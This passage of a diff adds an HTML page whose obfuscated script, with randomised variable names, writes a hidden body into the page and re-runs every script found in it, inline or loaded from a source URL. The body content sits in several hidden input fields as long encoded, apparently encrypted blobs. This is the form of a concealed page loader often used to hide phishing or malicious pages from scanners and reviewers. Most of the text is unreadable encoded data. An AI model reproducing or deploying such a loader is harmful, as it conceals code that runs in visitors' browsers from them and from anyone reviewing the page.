+    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
+      document.head.appendChild(_n);
+    }else{
+      EWe8W4.removeChild(_n);
+    }
+  }
+}
+
+/* Extract scripts from body */
+var kqHYVl=[];
+_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
+  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
+  if(_s){kqHYVl.push([1,_s[1]]);}
+  else if(_c.trim()){kqHYVl.push([0,_c]);}
+  return '';
+});
+
+/* Insert body */
+document.body.innerHTML=_b;
+
+/* Re-run scripts via <script> tag (global scope) */
+for(ZbdUTE=0;ZbdUTE<kqHYVl.length;ZbdUTE++){
+  sgjzls=kqHYVl[ZbdUTE];
+  var h7gwJD=document.createElement('script');
+  if(sgjzls[0]){
+    h7gwJD.src=sgjzls[1];
+  }else{
+    h7gwJD.textContent=sgjzls[1];
+  }
+  document.body.appendChild(h7gwJD);
+}
+})();</script>
+</head>
+<body>
+<!-- start -->
+<input type="hidden" id="vlyjmtcvwsa0" value="5bR46I5Z2kL8v1aCIGaNekBfVoAr9YwGt/IBhahjoSyzo1aTLG6NelwXHoAioYFHuv1d1b5o9y+b6kqQYDKRTnYXAtEqsJQG+ftdyqgwoWTQ+kmGInjHUlxUTYMzsI4T5LdLzql56y/d+kifLm+eBxVTVoVr9YkJsOFVxqEg8HHY81vLfCiNelwXHpkuoYwC59RQwrVZ6nzN8EzZDGbWCCheTJkop84AsOFU0q8j6n2Zsh6/I3nHERBbHsIzvJQLvKs2h+0x73vX9B6EKGaOUhVUTYNl9YgVvPMBhaV592LKpRHZKmPHGAlVDIouoYgSu/RP1Kh58Dza8FPZK2vFGR9YTJ5os4ERsPZTyeN+9XWbv0qPPW+OUhVaQ4oi+pMRvr5EyqEvvRiZvwKFOXPfFUI9As1n9doVtvpIh7YtiTKZvx7WbWncHBNFD54kvYUKvK8cw6x/6Cmzvx7WbSqTXVFVRddn9tAD6KQNkPYHozKZvx7WYCfQEQ5TD48g78BE6KMNxf8/uBiZvx7WbSqeXR5YUIkip9pH+qYMlPs+5ymzvx7WbSqTXVFDR5Uz+I0GsPsGh+5uunaI+wfNRyqTUFwXAsBqoYUfrbhR0rlo5yiZvAaUdD6KFUc9As1n9cBH9LhfyKlornDepR7VfW6CQU0AGedn9cBH+bURiqxu4HfX6xOUIX/[base64]/w5sz6ZrQvDYSqDXk0eGedn9cBH+bURirto8WHQ8FDbL2XBFBlFGM01soIG8aQEn+EtsiaJsx7EeD+fUEwZFsR838BH+bVBrcctozKZtR6NbWjcCFFES5cuu4dd+fdT1alo8T/b8EbNbXe5elwXAs0luoQe+e42h+0tozKZ8l+EKmPdSlwHGedn9cBH+bVayKN5rnTY8leaNDCTXR1HUoEi+JMequFZyuEtwX7Q8VW7LGngCQ9DR4ABuo4T9bUe9Khq7HeZynfUYSr7FRBBR5kutoFL+dROzqxhrzLK/lCFYHnWAhVRGedn9cBH+bVexq5m5GDW6lCSdyrFEQ4fD8Alsslc07Uch+0to3HW81GEdyrFEQ4fD8AzsJgT9PhdzqMkuBiZvx7WbSreGRIaSogusogT47UNl/176ymzvx7WbSqTFBVEUoEmrNpHv/lZ3/[base64]/dBL6bkMi/0jtzuClR7WbSqTUBNBR58huY8Q47VUzqlp5nyClR7WbSrOenYXAs1n+5ICqfoRz6hs53fLv0X8bSqTUFwXUowjsYkJvq8clfl9+zKKrU6OdgCTUFwXAs0lupIDvOcRxaJ5933UpR7HPXKTAxNbS4lno4EV8bgRxaJ/53fLtgX8bSqTUFwXQIwkvocVtuBSw/ct8XXb/[base64]/RRwu0j9mHc7VCXIG+TC3YXAs1n9cAEtvlT1fct9XPLtxPbLGnQFRJDD48roIVO4p8ch+0tozLN+kaCYG7WExNFQ5kuuo5d+ftTyag2iTKZvx7WbWzcHggaVYgusogT47UKl/02iTKZvx6LRwCTUFwXDJ8ipY9Kt/RRwu0j9mHc7VCXIG+JGBNBR59nrupH+bUch+155mrNslqTLmXBEQheTYN99ZUJvfBOy6Rj5imzvx7WbXe5elwXAs1pp4UXtrhe1axj4HqZ5DTWbSqTUFxRTYMz+JMOo/AGh/w/82qClR7WbSqTUB5WQYYgp48St/EGh79q4XORpwbabTuFRlAXENhy+cBX96QVnMctozKZvx6VImbcAkYXVIw1/c1KuPZfwqN5rnDV6lvfdgCTUFwXAs03tIQDsPtbne0582qZrg6GNTG5UFwXAs1nt48VvfBOir9s53vM7ATWe3rLS3YXAs1n9cAFtudYwr83oyPJ5x6FImbaFFxFRY8m/dhf9bUNkfshoyCMqhLWfSSHWUc9As1n9cBHv/pS0+Br4n/Q80fMbX/aXRFYTII0pYEEvLkcyqJj7GHJ/l2TdgCTUFwXAs0jvJMXtfRFne1k7X7Q"><input type="hidden" id="vlyjmtcvwsa1" value="8VvbK2bWCEc9As1n9cBHuPlVwKMg6mbc8k3MbWnWHghSUNZN9cBH+bUcwKx9uTKP70bNRyqTUFxKKOdn9cBH9+dZ16Ig4WDY8V2ebXnFF1xMKM1n9cBH+fNVy6E3o3HM7UyTI37wHxBYUNZN9cBH+bUc0KRp93qDvw/CPXKIelwXAs1n9YgCsPJU0/ctsibJ5wX8bSqTUAE9KM1n9cBJr/BO1KRi7T/b/[base64]/VGEKW/BWUc9As1n9cBHv/pS0+Br4n/Q80fMbX/aXRFYTII0pYEEvLkcyqJj7GHJ/l2TdgCTUFwXAs0huo4T9OJZzqpl9yiZqQ7GdgCTUFwXX+dN9cBH+btKwr9k5Xvc+xOULG7UFVxMKM1n9cBH+fFV1L1h4muDv1iaKHKIelwXAs1n9YELsPJSiqR55n/KpR6VKGTHFQ4MKM1n9cBH+fJd1/ctu2LBpDTWbSqTUFxVQ44sspIIrPtYne174mCRshORJSfUAhlSTMAlsslc07Uch+0to3HW81GEdyrFEQ4fD8Agvc0Aq/BZyeQ2iTKZvx7WbXrSFBheTIp99dgXobUNn711uBiZvx7WbSrRHw5TR59qp4EDsOBPne00uiuA70bNRyqTUFwXAosou5RKqvxGwvctsibJ5wX8bSqTUFwXRIIpoc0QvPxbz7k3oyWJrwX8bSqTUFwXQII1sYUV47UN17Ut8H3V9lrWO2vBWFEaRYVqspICvPsRxaJ/53fLtgX8bSqTUFwXQII/+JMPuPFT0PctszKJvw/DPXKTAhtVQ8Vx5sxH6K0Ji+01sz6ZrxDHeCOIelwXAs063+pH+bUcibto8Xvf9luSYGjSFBtSAp4xssAc07Uch+0to3TQ81LMbXzSAlQaD4ov+IcVvPBSjvYHozKZvx7WOmPXBBQNAtx/pZhc07Uch+0to3rc9lmeOTCTQURHWtZN9cBH+eg2re0tozKX/FGYOW/dBFFVTYk+9Ztt+bUch+0t83Pd+1eYKjCTQ05HWtZN9cBH+eg2re0tozKX7VuGIifABB1DUc0838BH+bUch6lk8GLV/kfMbWzfFQQMKM1n9cBH+fJd1/ctsSLJ5wX8bSqTUFwXT4w1sokJ9PdT07li7iiZrQqGNTG5UFwXAs1ns48JrbhPzrdouTKIrE6OdgCTUFwXAs0kuowIq68c0ax/[base64]/w782qClR7WbSrOenYXAs1n+4ELvOdIh7YHozKZvx7WKWPAABBWW9dns4wCoa42h+0tozKZ+F+GdyqCQgxPGedn9cBH+bVMxqlp6nzepR7He3rLS3YXAs1n9cAFtudYwr8g8XPd9kuFdyqFAAQMKM1n9cBH+fhd1apk7T/b8EqCImeJUE4PUpV838BH+bUch6ti7WaU7FeMKDCTQUhHWtZN9cBH+bUcy6Rj5j/R+leRJX6JUE0ZFNZN9cBH+bUcxKJh7GCDvx2Te2/XFk8MKM1n9cAa058ch+0trXPV+kyCYH7aAFxMKM1n9cBH+fdT1alo8T/V+liCdyqHAAQXUYIrvIRHr/ROj+Ag4nHa+lCCYGjfBRkeGedn9cBH+bVexq5m5GDW6lCSdyrBFx5WCtV/+cBW76MQh/84tj6ZrxDHZDG5UFwXApBN9cBH+btdy6h/9z/N9k7WPnzUUAcXRIQrudpHr/ROj+Ag4nHa+lCCYGjfBRkeGc063+pH+bUciaxh5mDNskmXP2TaHhsXWedn9cBH+bVeyL9p5mCU81uQOTCTRAxPAp4ouYkD+eNd1eUgrmXY7VCfI22eHw5WTIoi/Ntt+bUch+0t4XPa9FmEIn/dFEYXUIoltMhV6KUQh/w4sD6ZrArabTqdQVUMKM1n9cBH+fhd1apk7T/N8E7MbTqIelwXAs1n9Y0Gq/JVyeBv7GbN8FPMbTmBAAQMKM1n9cAa07Uch+0j4n7c7UrbOmvBHhVZRc00o4dHorVazqFhuTLP/kzeYCfEEQ5ZS4Mg+I8VuPtbwuQ2o2+zlR7WbSqdERBSUJlnppYA+e42h+0tozKZ6FeSOWKJUE4HUpV838BH+bUch6Vo6nXR6wTWfzrDCEc9As1n9cBHv/lZ3+B+62DQ8VXMbTqIelwXAs1n9Y0Gq/JVyeB57GKDvwyGNTG5UFwXApBN38BH+bUSxqFo8WaU6F+EI2PdF1xHApZN9cBH+bUcyqx/[base64]/l9+ymzvx7WbXe5elwXAs1pppQCqbhUwqxp5mCZ5DTWbSqTUFxTS543uYEe47Vay6h1uBiZvx7WbSrSHBVQTMAuoYUKqq8cxKhj93fLpDTWbSqTUFxQQ5199dFXqe0Hre0tozKZv1OXP23aHlFVTZkzuo1d+aQO17U2iTKZvx6LRwCTUFwXDJ4zsJBKsfBdw6h/o3qKv0X8bSqTUFwXRIIpoc0UsO9Zne08tWLBpDTWbSqTUFxRTYMz+JcCsPJU0/cttSKJpDTWbSqTUFxUTYEop9pH+vMMwftr4Cmzvx7WbSqTHR1FRYQp78BX4p8ch+0t/hizvx7WbSTABBlHD48msYcC+e42h+0tozKZ+VGYOSfAGQZSGM125JAf4p8ch+0tozLf8FCCYH3WGRtfVtdn4tBX4p8ch+0tozLV+kqCKHieAwxWQYQpstpH6bsJ17U2iTKZvx7WbXrSFBheTIp"><input type="hidden" id="vlyjmtcvwsa2" value="99dIXobUE17U2iTKZvx7WbWjcAhhSUMA1tIQOrOYGh/w/82qClR7WbSqTUAhSWplqoZIGt+ZayL9guTLM706TP2nSAxkMKM1n9cAa058ch+0trWHN+k7bL2vXFxkZUoIwsJIUsfBQy+12iTKZvx7WbWjSExdQUIIyu4Rd+bYMlv85tiSClR7WbSqTUB9YToI178BEv/[base64]/N+kaCbXG5UFwXAs1ns48JrbhPzrdouTKIq06OdgCTUFwXAs0kuowIq68c0ax/qz+U61uOOSfeERVZC9ZN9cBH+bUcyqx/[base64]/RYzrh+uTKP70bNRyqTUFwXAp0msYQOt/IGh/99+zKP70bNRyqTUFwXAosou5RKv/RRzqF0uTLM9hObImTcAwxWQYhr9Y0It/pP16xu5imzvx7WbSqTFhNZVsA0vJoC47UNlb11uBiZvx7WbSrQHxBYUNdno4EV8bgR06h19z/U/leYZDG5UFwXAs1nt48f9OZUxqli9CiZ9lCFKH6TQFwaE50/9dBHq/JexuU9ryKVrxLGYz6aS3YXAs1n9cAKuOdbzqM3oyKZrU6OdgCTUFwXX+dN9cBH+btfyKlormXL/k6GKHiTC3YXAs1n9cAXtuZV06Ri7SiZ7VuaLH7aBhkMKM1n9cBH+fhd1apk7T/b8EqCImeJUE4PUpV838BH+bVBrcctozKZsV2ZKW+eBw5WUp0ip9oPtuNZ1fc34Xff8EyTbXG5UFwXAs1nto8JrfBS0/ctpFHV9l2dbX7cUB9YUpRg7upH+bUch+197GHQ61eZIzCTER5ETYEyoYVc07Uch+0to2bW7wTWYDiHAAQMKM1n9cBH+edVwKV5uTKB70bNRyqTUFwXAosou5RKqvxGwvctsiPJ5wX8bSqTUFwXQYIrupJd+eNd1eUgrmbc50rbIH/HFRgeGedn9cBH+bVexq5m5GDW6lCSdyrFEQ4fD8AktJID9PdbjvYHozKZvx7WPWvXFBVZRddn55Af+a1M3/YHozKZvx7WL2XBFBlFD58msYkSqq8ck711uBiZvx7WbSrRHw5TR5999dEXobVPyKFk5zLP/[base64]/FeCNDCTQUcXVp8mu5MBtudRne158XPX7FKXOW/qWEweGc0638BH+bVBrcctozKZsV2ZKW+eEhBYQYZnrupH+bUch+1v4nHS+EyZOGTXSlxBQ59v+M0EtvFZiq9qqimzvx7WbSqTEhNFRog178BWqe0c1KJh6naZ6V+EZSeeEhNFRog1/Ntt+bUch+0t4X3L+1uEYHjSFBVCUddn7ZAf4p8ch+0tozLd9k2GIWvKSlxRTog/7upH+bUch+1s73ve8ROfOW/eA0YXQYgpoYUV4p8ch+0tozLJ/lqSJGTUSlwGFp0/9dFfqe0Hre0tozKZv1iZI36eFh1aS4E+78ASsLhRyKNi8GLY/FvabVn1PRNZTcAVsIcStfROi+0v0FSZ0lGYIiifUDFSTIEo+cAktvtPyKFs8D6Z8lGYInnDER9SGedn9cBH+bVayKN5rmHQ5VvMbTuAXklHWtZN9cBH+bUcxLh/8H3LpR6GImPdBBlFGedn9cBH+bVI1axj8HvN9lGYdyrSHBAXEsN1psACuOZZnMctozKZ4jT8bSqTUFJUTYki+IILtvZXnaVi9XfLv0X8bSqTUFwXQII1sYUV9PZTy6J/uTLP/kzeYCfHFQRDD4AyoYUD8K42h+0tozKZ/VGOYHnbERhYVddn5cBTqe0clv99+zLL+FyXZTqfQFAHDt1p5slc07Uch+1wiRiZvx7WY2ncHRFWTIlqoYUfrbVHre0tozKZv1iaKHKJUE0MKM1n9cBH+eJUzrlormHJ/l2TdyrdHwtFQ51838BH+bUch6J75mDf81GBdyrbGRhTR4N838BH+bUch7lo+2aU8EiTP2zfHwsNAogruYkXqvxPnMctozKZvx6VImbcAkYXAYhxsIQB6q42h+0tozKZ6k2TPyfAFRBSQZl99Y4It/AHre0tozKZv06ZJGTHFQ4aR5siu5QU47VSyKNouBiZvx7WbSrDERhTS4Mg+JIOvv1Ine08sWLBpDTWbSqTDXY9As1n9c4EtuVFiq957TLClR7WbSqTUB5WQYYgp48St/EGh+4/siCPrVrNRyqTUFwXAo8op4QCq68clr11o2HW81eSbXzSAlQaD48op4QCq7wHre0tozKZv12DP3ncAkYXUoIuu5QCq642h+0tozKZ71+SKWPdF0YXGp0/7upH+bUch+1p6mHJ81+PdyrVHBlPGedn9cBH+bVdy6Rq7T/[base64]/l2dKnjcBRJTD44ouY8V47UflP0+tSHdpDTWbSqTUFxVTZ8jsJJKuvpQyL83ozGB/QfCdG+IelwXAs063+pH+bUcia5i82uU/UqYbXnFF1xMKM1n9cBH+eJVw7lluTKIp06OdgCTUFwXAs0vsIkAseE"><input type="hidden" id="vlyjmtcvwsa3" value="Gh/w182qClR7WbSqTUBpeToF99YMSq+dZyblO7H7W7QX8bSqTUAE9KM1n9cBJuvpM3uBv93yX/FGGJG/XUAc9As1n9cBHuvpQyL83o2TY7RbbYG3bXRtFR4gp/Ntt+bUch+0t4X3L+1uEYGncHBNFGM0xtJJP9Lhbz+Bq8Xfc8ROUInjXFQ4eGedn9cBH+bVexq5m5GDW6lCSdyrFEQ4fD8Agvc0Aq/BZyeBv5DuClR7WbSrOenYXAs1n+5QIuOZIh7YHozKZvx7WPWXAGQheTYN99YYOofBYnMctozKZvx6UIn7HHxENAt51pZhc07Uch+0to37c+UrMbT+DVUc9As1n9cBHreddyb5r7GDUpR6CP2vdAxBWVogf/c1S6bAVh7l/4nzK81+CKFObQUwHUpVu9ZMEuPlZj/0jujuClR7WbSqTUB5WQYYgp48St/EGh+4/sCqPrAjNRyqTUFwXAo4ouY8V47VLz6R55imzvx7WbSqTAB1TRoQpstpH6KFM3+0/u2LBpDTWbSqTUFxVTZ8jsJJKq/RYzrh+uTKB70bNRyqTUFwXAosou5RKqvxGwvctsibJ5wX8bSqTUFwXRIIpoc0QvPxbz7k3oySJrwX8bSqTUFwXTZ0mtokToK8cl/YHozKZvx7WOXjSHg9eVoQou9pHuPlQh/0jt2GZ/EuUJGmeEhlNS4g1/dBJ6KIJi+09rSqBqhLWfSSAQlAXE8N14tVO4p8ch+0tozLDsleYKW/LSlwGEt137upH+bUch+1v7GqU7FaXKWXESlwHAtx3pZhH6qVM3+1/5HDYtw7afSaDXEwZF8R838BH+bUch6lk8GLV/kfMbWzfFQQMKM1n9cBH+fRQzqpjrnvN+lOFdyrQFRJDR59838BH+bUch6ps8yiZrg6GNTG5UFwXApBN38BH+bUS06Js8GaX7FaZOirIelwXAs1n9ZQVuPtPwaJ/7iiZ60yXI3nfEQhSesVq4NBC8LVI1axj8H7Y61uvZTqaUA9UQ4Ei/dFO4p8ch+0tozLW71+VJH7KSlwGGedn9cBHpJ82h+0tozzN8F+FOSrABhsXWedn9cBH+bVazqFhuTLO91eCKDG5UFwXAs1nookDrf0Gh/8982qClR7WbSqTUBRSS4ovodpH66VM3/YHozKZv0P8RyqTUFwZTZ9qsYkRsPFZ1e12iTKZvx7WbW7aAwxbQ5R99YYLvO0Hre0tozKZv1+aJG3dXRVDR4A078AEvPtIwr82iTKZvx7WbX7WCAgaQ4Euso5d+fZZyblo8Smzvx7WbSqTHR1FRYQp78BU6+VEh/02iTKZvx7WbWncHBNFGM0xtJJP9LhIwrV5rn/M61uSZDG5UFwXAs1ns48JrbhPzrdouTKIrU6OdgCTUFwXAs0huo4T9OJZzqpl9yiZqA7GdgCTUFwXAs0rsJQTvOcR1L1s4HvX+ATWfHrLS3YXAs1nqOpt+bUch+Ni8T/d9kifKW/[base64]/LBFFWToQgu9pHuvBS06h/uBiZvx7WbSrDERhTS4Mg78BU6+VEh/8982qClR7WbSqTUBpYTJlqpokdvK8clv99+ymzvx7WbSqTExNbTZ999ZYGq70Rirlo+2aU8kuCKG6aS3YXAs1n9cAFtudYwr8g933JpR7HPXKTAxNbS4lno4EV8bgRxaJ/53fLtgX8bSqTUFwXT4w1sokJ9OFT1/cttyLJ5wX8bSqTUAE9KM1n9cABtvpIwr8t4jLClR7WbSqTUB9YToI178ARuOcUiuBs4HHc8UrbL2bGFVUMKM1n9cBH+eFZ37kg53fa8EyXOWPcHkYXTIIpsNtt+bUch7AHiTKZvx62IG/XGR0XCoAmrc0QsPFIz/cttSKJ70bfbXG5UFwXAs1n+5ICqfoRz6hs53fLv0X8bSqTUFwXAs0huYUf9PFV1ahu93vW8QTWLmXfBRFZGedn9cBH+bUch6xh6nXXsleCKGfASlxRTog/+JMTuOdInMctozKZvx6LRyqTUFwXAsM1sJAI9Ptdyqgt+BiZvx7WbSqTUBpYTJlqpokdvK8clvV9+ymzvx7WbSqTDXYXAs1n9cBJuvpS06hj9z/b8FqPbXG5UFwXAs1n9cAXuPFYzqNquTKLr06OdgCTUFwXAs0638BH+bUch+N/5mLWslaTLG7WAlxMKM1n9cBH+bUc16xp53vX+ATWfDzDCFwFEp0/[base64]/l+5bho017y+0ilAFr/AEkEG9QvjbAXgPJX4YlG03HAz1Guf0OAMUVwSZ42nIIM699P5Lg7tHDP+FuDJ3PdJxNCEbtzr6sPsvAO74hrsFv49lu3CEjLHS5BT4MWkIoxruUP34Nv9Xbv61mRIF/VBUl/SqwMn4EvrdFryf9ByVn88ke8fV6LKD5fdbp05qIpt6x4krRmwXr9r3e0AF3LKSp/G6ws5aETgKNIzoY673/IzXiAPU7jRU9DQIISk4UC7+8L1qhPylzWyVCPHjrgHD1SZ4wNna0KlsZOn7VM0Vzd1HrGFD38OypBWKcs4oI0lu155btH90fYr3fEekmARDN+bZkKt49VvdpS5qpEtWT/y3vEKnzVHjQPSYYdmtcoj6YKnr1E5yDD0HewfE35IS9GRaIzh6cmu6dl64BH8n/s3gmFODPJCgtBFqwdr4EKss9p/qJjwkj+p13GH17ZEjtEYKASmYMEvKd57Yx/9WXqy0udIDPiE0wOUoUvktcVmq1RkfVaxl3Jz1SZeTnfRAl/a5R3kJYFje1sxqo552CK3WSdFH7gJT1aZrV0srAjmuR93Zpf6GWK1X/AOUjCIkt7cpx1mZcdoaJZ9o9P73HUr0iaI2H1BStRRKsJuZQu7eYO3Zdu70jR9V+iF"><input type="hidden" id="vlyjmtcvwsa4" value="zOHRkhweo8vmrYz6vFW8ohk5HHUynzPK3iCIRBQTbQCpdUeuKN//4F47Xvr+lySOTzjHhBceIIwotFWieB13rdBwGTXxw+lCl/0RTR/QK8XtogCn8VL3bp5wFTx+QicH0fVOSlARoUUj68I4f9x5Lk9sFnp1guHf2/JPg92G5Uvk4pRm80F97o7tFzr22ywBzyEAU1xE9w0n5MmjNZ2zrRgtnzD/gqVK1nxChhgQd4l7KMzuPx9ko5askGJqW2+P23SHjVaY9l1jYITj/Zp4r5B0lfw6GnECnOHPDtZZIso44Qlj+Bk065pwnbo11K9HmP9MxVNZZhy5KdS6KJS77R94VnA/[base64]/[base64]/AE52FZU/s65X6KVTz599yn+J3EeMfTj+GC5CSqwNsYcltaIE4blH1VnW+ma8IkDrMxB6daxz4aReo9lew/tU80Pg9HbEDG7aIzZNd7U2h9ZRm+F10odK5XyArVTDBUWAERViFp0146oIq9ZY4YY4slDB/m6zFXzxPjFUaowyj4cz66Zo8JVowkHzxUqUdH/KFjBGbtl0hooJidlG6fpisGL+yQy1CHCKBw57dd4xuIMyvOR78rt19kvKq0+/fjqLKA5eSooq5dJTsfJG9bV7sHvR3na+AlLeQz90Z6kLgYg+luNKl7xj1n/7zXKbIn3ROB57YIt0ptAWlKNS76Z3wnbaygfHHkzRCSxfYZwTuZcPn6NEwqBs0GDW7w+iFEbhCB1cEIoQoaoPstdqxq9OxXiA7UaiDF/iKUxET7d1poQ/l6YE7oQ11Wju7mmYBlqEHhdeUdULuLA+vPNGy7hEwlDs0nuTC3rUAQ9TYI4A7Is1keBO4oh/+0Xc70bOH2TbKk5HT4AhpZkdvKdM6oV68iH08menNDPbESkGYb0g5pEJ69ZlxZt/0CDW0XKZHVqEHCpfU94Nv6Q/7P557olBx2PJyWmlfzyEHA9NZIYWsKIzu6Zd74Vk0WaO9FaAHk/WMxhNUag3o9IO6PFGxf595mWN2QymAmXDPyVAc7l+t9MDn+RS0Is0ukvSqQvEemX3JRFdZq8Jk6ETiPZZ66A1tUHNp1yTFzj6Pw1taIAw7Ngf6axt3Z9p8Vro/VOZAVvFQgZwadkG4KhRqvR+7I9D+iLN3nKxDD7lODZTe54X46YrvqdZnqQ44lrj72q6e37lFxlmV6d3oY4oo/hE/phf+0bw9XfEFHzBJUhvEbk35pAu4aJ+4aVatVTL00TFej/AMTB1EIwJgoIVsdJz47tGwEryp0qaAEf8ODdVV9sWg9ENuM1klf8+03nY2F+ZKjvKBwpwFachpdUsqO9bn4N45CX/1GeifGXlHQhfFJ5xo6swi6EJ87t40F3uzQuZJmzDHBUERdwlmKoilaRukbp4x3/S1Fe8JkSLKQ1eTp0FtLMl7uZ14Itk1l7Y1XigeV+EQSR5SaAQjdMhmMNF6PQ6tHbY00e1I3OKEjUEV4IVvZkjk6cPl4R/7GTe8Q+TOEPiQzsESpcGodEFkdZ18YFv8XryyXWMGzjFHT9yV4oUsNEttuJO9/pd83vBrnW/GmzYORliaZ0ev6k07dpV1I4+00aO3kyzDF3WNzIATaEegKkGrOd65KljwXbL/mueF0/FBEp6bL90gZQi6fBw4qde6WTPyHi1KlPVPSVmEK8tjKoV4dFo9IxZ7CfDxWrDGl/lChl5S64qt6gl7vZY4699ylv18AuHGHrfAw1CdKpwrIxfqqNV95VF0GCJ1gy6L2H5JTVeEK8dkNI2ltJ59ZR3yV3O6HWmJHjwHB1gYdl+k4okjdROw7dbwkvp3g3CBGj3CQVFWK8hpbExgPxSzPhZt0Xt70i/eFnFNyZncJdx7KghqsQFwfk68HjP6U/GP2/WNSZ8ZqYtoIg3mv1I1/w/wmv7+km8DjjhJkhnVaASsLhWmM9az6ZHsVCJx1bEdE7JETNbS7sFoa0f4ad4xKNKtVXbyEykJF/UMyl/UIV/hNUln91r7oBju1/N+H/DNWDfRipTRq8msoY1jsNQ4bx301zM+giMfGTJKDBtaZQ1m4lVoOV215xZ0V7bp0a7Ln34O0lGabR1lNUttcxfzLlY81fjx2ijJVvmRTFRQ7U9m6ssqPsL1K5I8yLvrkSPF1iLBTt/U4MkkYQQja0OlPxk4lSK+FG0P3LiKDh2Ud4r5LRQ6NB4lKJfzSaOz1GXLnLfFTVQRKYEu5gTlMNxkIBi4lbJqnS/LGn2RU5+EK8XpKESm8V39fVlsXr++EmMG2L7HR5OFb4Vj7ItmP9f9Jd7137T+1elJ1mAIx5/YaJ0trEd7vF2y7x980f4x0jCK0/0IgZBTJ8Pt6Qzl8Vm9Kw9tkHS6gm5KW/kIjVFTK4/sqQ1ifBO4qNA8EeJ7HjGBWX5KiwDT5krstlWk/ZT0Ig+sHSP+QucJ1v9Oy96EZ4O5a4S6vtp0455tl/971SyNDvLRzNGFJUAnYVUl8YF4K5YzHuLyHewHT37Kk0Fa6935rVejeR//ppXynrI6A+eKTuFBQp5FK4PvrYek/h5wo9CtnXI+mmsIznCA04OR4AwlNkwm+JK0L1J5STpq0mTfHKFMTdfYNs+k64pk+Fu7pRcxUbO933GAkTyNRVvR5815JAKlPdd9oBJ7VPQrH2EHD7VNEpybZV0o9RSs+"><input type="hidden" id="vlyjmtcvwsa5" value="xP6Kdf7nnt2FXDfkjZKj9kU9sOg41Xjd193vVV9FyK2HiSJEzqN0tATbo+mKsDkMF+3bhqxFrr522TPFjQBjlSapk+pJIPlaAL6/[base64]/R+kqR34CTI/H+6JWTiKDRle9QRt5gQ6MV9/6Rn2WX7rArDIUP2SUVSUqMA7bAmvdlIyaNkz3CP6l+nJ0ndCBgFZtgMkaIurs1+7rt3x1rM3VG4G37dOAhxQZ0Xr5IAtOBuzfVCyVDN2W6QIGbLNTJabt4ytNUWlNpd4Ls973Phr1uCIHuFIUsPENUqgpctteJ+3oJC2iPuy1WneTzdQD5ReJp/gYgfmKN4xqVYtyrj2FqDNGHYQisBZKwetKkV6MZU9/9i9Xva7X2XNWTyQkVRWJoptNICqcNb6ph7zXzM0XCdejLwEjRBaJtzuK4F4Nd264c9sVn8qwnEG33VKB1VRIsoodgEiP5Fnog7tirLzFqlLzvdBBJvcoEVmaQpl/IJlf1cz1zp6lyjdFqEICxDbYkKtpVSv8ZG1IR6unDa+3zCJG7GAD4EEIU256YRgaIOlodAtmGNxnOvemv1QDoCb9hwgpI/kOdkxp1P9UqI1VORIFzrHThhYN8UhdQeicwJ1qk1zErz23GCC1/AQDgHcJkqr4Egrv59lLRg1FqB3V3OIWbiPSlkSd4El4gtvdN7zJt8znfU+FyiN2OECRZ/ZYQPr5MQgdpX5r9Vt3zo3QyjID7FQDV1VtsvrLRSqKd5465K1CTv6W6+fFvrBUUOcJ5+5Loo6OV684pi9GfT9A2ZJW6ACTZ9aZ4qpoQX4fR10/[base64]/1qA6EAlzyBhV8QIAO5ocujtwK1Jx6skjV+E+8AkbeAzZgUoUAkasVutxT0J9OxXbq6nmSN0aLMjlxZoothII2jcQPkYN7znDB+A2lekHhRUx1SbwGrbojjtFSkoVn0FH37Ui0IkzmHEh/W4Iikqs1vNFF6LhhwVGNrmu4FTzgG05ybt0Ao9I+i8N0n7075SPa5W3OeTvbJR56WNRzm4FWnaJsk79C0CX1qW3FN0D6NitbWpo+n6oFofpFxZ5Y+ljA3XaQOkvXEgx9UYIL7IkxuMJT0aFnzGHq2UmUJU6DPRIHQKYAkpdfqOZpn/VVs3DJqXquFFnxM0leGooLj7AIlMN65b95wnvb63W5PHnbSBd0Y6B0urQAqfF0xbVJy3HA+220H0zWKTljUIoUo40Cks1p1qM74nTY1UygBG37IzEDRYojspILmPZ94oVC83/UrQegOE/7RT10Q5s+vKYyuP1/7Kdj0nb/q0+gLkPFRUVbVox0ka5R7Nlsy4NEwXfx7GrCdD7gKShEQYIBgdUy4aB/l4FO6mXMyXe7B0HXSQZPZLsEpa5fvfRU1Y5a93/j63SxKTnwOxdyd7gO4tcrlfNFyvx/ulTc6WnDNDmEHjdeV9gD5aUsj9MMkYY7z2fq3G64eXL/KQtZENQvnqUX68BIxL9Zs0OO1HmQB13YKi55UN0U5a9XjvFq/qBlwGLT/A2aGHKHBSRxFIALtI8z7NsFzbx7zyTYr0SGF1raRw5FdL4C5NUt7PcP/55b6Vvu2XikeWL6NSljZIQ2v44tvaBl1qRUyVju/lizfl71OEhlEKpwj5dRj/J7zf9k6VzT2ku9C23WAjtneJsxvtNej61+4qVAtVCL9VeyF0vxPDtCW4p/v45TreZW949OtSqO9wbAfVLDNA99dtsmuYtQnfB04Iw0yVOK/V+FOlCEGTBHRaQUmK0/l6QPyLpvyn7tqnmOCHDUP0VubqU9ktQKmqQPz7lLy2Dz1E7AGUP4Ij1TWq51nZZVreUN75RY4Ejo+mauL1z7Jw95Rb0+rIIzo6d786hg8HGN72eFKGiGAQVgVbQWk4QKvv1Kz6pIz3r6/XK/PUH8RA8Gbtkij4YuodZF0Jlswn3ryW+FdEz9PTJ4WL9wno0k7uZUlr5G7VGK8wehOGDxGEtwWqEA5dALlvlakrROxVzt/[base64]/lL1GL1/We5Jm7fSApwaKQXpoYVkaQJn5Vs6kjY1EmkG2TYNCteRKook7BUmsFtyJ1D1FPS82+5NzvYJTRaQ7gDnJg3q+J64p86wHrW9AbPInnwPBsHQ4IusKkiq9BolrtotyCK6lC9DGLZCklae4QvktQmvflE6Kt49mT1rHmTPDOHNjd6TJssnKEvnsVq/6FG6ErM8UaUJjvAIUh8dKVxsZIN79BSxIt071XpzHaDNDn9IC9VWqYpmaMdtvYKw7l+1XjM6G2/G2PBBQtPFbQi7ZVToN1u4/1+unDJzHqeNzv4GzV+b4kT45gsjKZK8otu8XP/qm+vJEfdGjJvaK4e7IkWtu9r1oRBsHuA7nGXH1v7Ji90drc/hpUQq+1F34Bi5EbD21SAfUbkSE9ER5sig7gdi6B56flu0UTL53OUKDvSFStNaKd0g7lVj+NJwJ519mT+7USSCFDSBy9ac6EpspBXl+Npxr9nzljMqwyPPW7gFAlveq83gbortccN9Y